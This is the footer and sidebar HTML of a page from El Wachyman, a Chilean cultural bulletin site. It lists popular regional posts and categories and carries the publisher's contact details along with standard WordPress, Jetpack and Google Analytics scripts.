            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T23:44:03+00:00" >15/10/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T14:59:35+00:00" >05/08/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_696afd307af9c_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696afd307af9c" ><script>var block_td_uid_24_696afd307af9c = new tdBlock();
block_td_uid_24_696afd307af9c.id = "td_uid_24_696afd307af9c";
block_td_uid_24_696afd307af9c.atts = '{"custom_title":"MENSAJES POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_696afd307af9c_rand","tdc_css_class":"td_uid_24_696afd307af9c_rand","tdc_css_class_style":"td_uid_24_696afd307af9c_rand_style"}';
block_td_uid_24_696afd307af9c.td_column_number = "1";
block_td_uid_24_696afd307af9c.block_type = "td_block_7";
block_td_uid_24_696afd307af9c.post_count = "3";
block_td_uid_24_696afd307af9c.found_posts = "377";
block_td_uid_24_696afd307af9c.header_color = "";
block_td_uid_24_696afd307af9c.ajax_pagination_infinite_stop = "";
block_td_uid_24_696afd307af9c.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_24_696afd307af9c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MENSAJES POPULARES</span></h4></div><div id=td_uid_24_696afd307af9c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_696afd307deb4_rand widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_25_696afd307deb4" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Categoría popular</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.elwachyman.cl/category/noticias/"><span class="td-cat-name">Noticias</span><span class="td-cat-no">272</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/"><span class="td-cat-name">Arte y Cultura</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">95</span></a></li><li><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/"><span class="td-cat-name">Desarrollo Sostenible</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/"><span class="td-cat-name">Emprendimiento e Innovación</span><span class="td-cat-no">73</span></a></li><li><a href="https://www.elwachyman.cl/category/ecologia_turismo/"><span class="td-cat-name">Ecología y Turismo</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/arte_cultura/arte/"><span class="td-cat-name">Arte</span><span class="td-cat-no">61</span></a></li><li><a href="https://www.elwachyman.cl/category/identidad-local/"><span class="td-cat-name">Identidad Local</span><span class="td-cat-no">53</span></a></li><li><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/"><span class="td-cat-name">Innovación</span><span class="td-cat-no">48</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.elwachyman.cl/"><img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logofooter.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>“El Wachyman” es un medio multiplataforma orientado a la difusión Turístico-Cultural masiva,  de carácter independiente y que busca aportar al desarrollo sostenible.
Una producción de EV Artes Visuales. Rep. Legal y Director Responsable: Esteban R. Vargas Cortés. Dirección Comercial: 14 de febrero 2534,  Of. 303, Antofagasta, Chile<div class="footer-email-wrap">Contáctanos: <a href="mailto:el.wachyman@gmail.com">el.wachyman@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; El Wachyman - Boletín Semicultural Independiente. Desarrollado por ViveConectado.cl            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/web/wp-*.php","/web/wp-admin/*","/web/wp-content/uploads/*","/web/wp-content/*","/web/wp-content/plugins/*","/web/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        
        uid: 696afd307ffdf
    -->

    <script type="text/javascript" src="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208005629\",\"post\":\"0\",\"tz\":\"-3\",\"srv\":\"www.elwachyman.cl\",\"arch_tag\":\"folcklore-andino\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208005629", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.elwachyman.cl/web/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139060148-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139060148-1');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.elwachyman.cl/web/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>